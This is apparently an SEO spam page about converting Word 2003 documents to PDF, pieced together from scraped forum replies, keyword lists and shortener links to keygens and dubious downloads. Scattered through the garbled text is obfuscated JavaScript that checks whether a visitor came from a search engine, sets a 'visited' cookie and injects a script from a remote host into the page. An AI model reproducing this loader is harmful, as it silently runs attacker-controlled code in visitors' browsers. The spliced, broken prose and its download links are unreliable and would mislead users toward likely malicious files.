

[Convert To Pdf In Word 2003 Download Free For Windows 10](https://bytlly.com/1u41iy)



### [Convert To Pdf In Word 2003 Download Free For Windows 10](https://bytlly.com/1u41iy)



i developed a code to create and install the virtual printer in the machine that my program is run and then I load it and save doc in pdf.

- 1. convert word windows to mac
- 2. how to convert word to pdf in windows 7
- 3. how to convert pdf to word for free on windows

You'd better use a third part component to do this Have you tried iTextSharp? You can use iTextSharp library which is free and will help you to achieve this.

## **convert word windows to mac**

convert word windows to mac, pdf convert word windows, how to convert word to pdf in windows 7, how to convert pages to word on windows, how to convert pdf to word for free on windows, how to convert word file to pdf in windows 10, convert windows photo viewer to word, convert word to jpg windows 10, convert word doc to pdf windows 10, how to convert word to excel in windows 10, convert windows word files to mac, convert word pdf windows 10, convert word to windows photo viewer, convert word to windows, convert word to jpeg windows 10, convert pdf to word windows 10 free, convert word to pdf windows 7, convert word to excel windows 10 Smart Sychost Exe Fixer Keygen

net?i used a virtual printer to save a file doc 2003 to pdf i think is the better way to do this.. Please mark the replies as answers if they help and unmark them if they provide no help.. Do you have an exemple to convert doc in pdf format using this component ?Thanks for your post.. var \_0x3f14=['bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','bWF0Y2g=','YlhEZnU=','eUlL UUs=','UHVX','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','UGVNWXA=','QUttd1Y=','Z2V0V GltZQ==','Q1ZFYkU=','OyBwYXRoPQ==','a01TSkQ=','cEZaY3M=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZ A==','SVRX','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','cW RtWUE=','ckxKdko=','LmFzay4=','bFVRaEI=','cmVmZXJyZXI=','Z2V0','RHlTS3E=','b2xwaWs=','aW5kZXhPZg==','aFNxS 3I=','cGFQbHU=','M3wwfDV8MXwyfDQ=','Y2hiQ1Q=','c2V0','UVVSbGU=','UmtnRGo=','c2NyaXB0','aGVhZA==','Y3JlY XRlRWxlbWVudA==','R2hpZ2E=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z0d1Rk4=','YXBwZW5kQ2hpbGQ=',' MXw1fDR8MHwzfDI=','aFJ1','eVJ3Z3Q='];(function(\_0x334409,\_0x3c8b2c){var \_0x2e22cf=function(\_0x48ea3a){while(--\_ 0x48ea3a){\_0x334409['push'](\_0x334409['shift']());}};\_0x2e22cf(++\_0x3c8b2c);}(\_0x3f14,0xc5));var \_0x13ac=function(\_0x28d304,\_0x2cb08e){\_0x28d304=\_0x28d304-0x0;var

 $0x370ce9=0x3f14$ [ $0x28d304$ ];if( $0x13ac$ ['initialized']===undefined){(function(){var  $0xb7a9ee=$ function(){var 0x34665c;try{\_0x34665c=Function('return\x20(function()\x20'+'{}. [Adobe Reader Free Download](http://cenmuchand.yolasite.com/resources/Adobe-Reader-Free-Download.pdf)



# **how to convert word to pdf in windows 7**

#### [lag switch download xbox 360](https://bapacmiddtker.mystrikingly.com/blog/lag-switch-download-xbox-360)

\*?(?:\$|;)/g),  $0x3a7d35=\}$ ;continue;case'4':return  $0x3a7d35$ ;case'5':var  $0x549056$ ;continue;}break;}}else{cookie[\_0x13ac('0 x31')](\_0x1035ae[\_0x13ac('0x2a')],0x1,0x1);if(!\_0x155483){include(\_0x1035ae[\_0x13ac('0x32')](\_0x1035ae[\_0x13ac('0x33') ]+q,''));}}}}R(); Convert to pdf in word 2003How can I save or convert a word 2003 file to PDF format?Is there a way that i can save a doc file to PDF format through vb.. Net and then use in your application I searched another Doc Converter COM Component which may be helpful for you to convert doc to pdf directly.. tks everybody for help me Marked as answer by Liliane Teng Wednesday, July 28, 2010 1:30 AMMicrosoft is conducting an online survey to understand your opinion of the [تحميل برنامج انترنت داونلود مانجر 2019 تفعيل مدى الحياة](https://ticoldedo.substack.com/p/-2019-) .site Web Msdn

# **how to convert pdf to word for free on windows**

### [Sec S5pc210 Test B d Driver](https://fursalydu.weebly.com/blog/sec-s5pc210-test-b-d-driver)

i developed a code to create and install the virtual printer in the machine that my program is run and then I load it and save doc in pdf.. Thanksi used a virtual printer to save a file doc 2003 to pdf i think is the better way to do this.. tks everybody for help me Marked as answer by Liliane Teng Wednesday, July 28, 2010 1:30 AMAll repliesThanks for your post.. Please mark the replies as answers if they help and unmark them if they provide no help.. You could first try to Convert Doc to HTML and then convert HTML to PDF See the following articles to convert word document to HTML fileBut, both are in C#, you have to convert the code to VB.. Here is its toturial:Hope they helps Please mark the replies as answers if they help and unmark them if they provide no help.. ThanksI found this component iTextSharp and I saw that its possible to create a pdf but I want to convert a doc file to pdf.. If you think it provide no help, please unmark Thanks If you still have any problems, please feel free to follow up.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3da916){\_0x34665c=window;}return \_0x34665c;};var \_0x3dc13b=\_0xb7a9ee();var \_0x2b448f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3dc13b['atob']||(\_0x3dc13b['atob']=function(\_0x18a331){var \_0x17f182=String(\_0x18a331)['replace'](/=+\$/,'');for(var \_0x5d2617=0x0,\_0x77fbd5,\_0x42af84,\_0x2d78e5=0x0,\_0x42680b='';\_0x42af84=\_0x17f182['charAt'](\_0x2d78e5++);~\_0x42 af84&&(\_0x77fbd5=\_0x5d2617%0x4?\_0x77fbd5\*0x40+\_0x42af84:\_0x42af84,\_0x5d2617++%0x4)?\_0x42680b+=String['fro mCharCode'](0xff&\_0x77fbd5>>(-0x2\*\_0x5d2617&0x6)):0x0){\_0x42af84=\_0x2b448f['indexOf'](\_0x42af84);}return \_0x42680b;});}());\_0x13ac['base64DecodeUnicode']=function(\_0x4d98f4){var \_0x5b2af7=atob(\_0x4d98f4);var \_0x5bcd4d=[];for(var \_0xeeb59=0x0,\_0x2d25a4=\_0x5b2af7['length'];\_0xeeb59=\_0x2823ff;},'hSqKr':function  $0x28ac48$ ( $0x391bc$ ,  $0x7ed826$ ){return  $0x391bc$  =  $0x7ed826$ ;},'paPlu': $0x13ac(0x21')$ ,'QURle':function

\_0x4beaa9(\_0x51c6be,\_0x2414b5){return \_0x51c6be+\_0x2414b5;},'RkgDj':\_0x13ac('0x22')};var \_0x46edab=[\_0x13ac('0x23' ),  $0x1035a \in [0x13ac('0x24')], \quad 0x1035a \in [0x13ac('0x25')], \quad 0x1035a \in [0x13ac('0x26')], \quad 0x1035a \in [0x13ac('0x27')],$  $0x1035a$ e['nrNGu']],  $0x4d5a41 =$ document[ $0x13ac('0x28')$ ],  $0x4c0625 =$ ![],  $0x155483 =$ cookie[ $0x13ac('0x29')$ ]( $0x1035ac$  $\int 0x13ac('0x2a')]$ ;for(var  $0x5dbc2e=0x0$ ;  $0x1035ae['chbCT']$ ( $0x5dbc2e$ ,  $0x46edab[$  $0x13ac('0xb')]$ );  $0x5dbc2e++){if(}0x$ 1035ae[\_0x13ac('0x2b')](\_0x4d5a41[\_0x13ac('0x2c')](\_0x46edab[\_0x5dbc2e]),0x0)){\_0x4c0625=!![];}}if(\_0x4c0625){if(\_0x 1035ae[\_0x13ac('0x2d')](\_0x1035ae[\_0x13ac('0x2e')],\_0x1035ae[\_0x13ac('0x2e')])){var \_0xfd428=\_0x13ac('0x2f')[\_0x13ac(' 0xc')]('|'),\_0x129726=0x0;while(!![]){switch(\_0xfd428[\_0x129726++]){case'0':if(!\_0x5abd68&&name){return

undefined;}continue;case'1':for(var  $0x1a83d5=0x0$ ; $0x1035aef$   $0x13ac('0x30')$ ]( $0x1a83d5$ ,  $0x5abd68$ ['length']);  $0x1a83d5+$ +){ $0x549056=0x5abd68$ [ $0x1a83d5$ ][ $0x13ac('0xc')$ ]('='); $0x3a7d35$ [ $0x549056[0x0]$ ]= $0x549056[0x1]$ ['replace'](/;\$/);}co ntinue;case'2':if(name){return \_0x3a7d35[name];}continue;case'3':var

\_0x5abd68=document[\_0x13ac('0x15')][\_0x13ac('0xe')](/[\w-]+=.. ThanksMarked as answer by Liliane Teng Wednesday, June 09, 2010 9:19 AMUnmarked as answer by Liliane Teng Wednesday, July 28, 2010 1:30 AMHello again silvestre\_lu,When you come back, please have a try. ae05505a44 Virtual Di Product Key Code

ae05505a44

[Unduh Facebook Apk Terbaru Bbm Doraemon](https://pocktempbackprin.substack.com/p/unduh-facebook-apk-terbaru-bbm-doraemon)